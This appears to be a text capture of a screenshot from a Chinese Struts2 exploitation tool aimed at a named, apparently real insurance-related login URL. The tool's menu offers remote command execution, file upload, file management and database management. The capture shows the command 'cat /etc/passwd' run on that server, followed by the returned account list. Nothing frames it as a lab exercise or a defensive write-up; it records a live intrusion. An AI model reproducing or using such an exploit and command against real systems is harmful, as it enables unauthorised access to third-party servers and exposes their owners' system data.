 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://chk.ehuatai.com/wap/login/loginAction-userLogin.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令: cat /etc/passwd 执行 回显
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ident:x:98:98::/home/ident:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin